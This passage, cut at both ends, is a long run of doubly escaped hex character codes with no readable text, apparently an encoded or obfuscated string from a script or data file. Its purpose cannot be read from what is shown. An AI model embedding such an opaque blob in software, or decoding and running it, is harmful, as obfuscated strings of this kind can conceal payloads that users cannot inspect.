x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x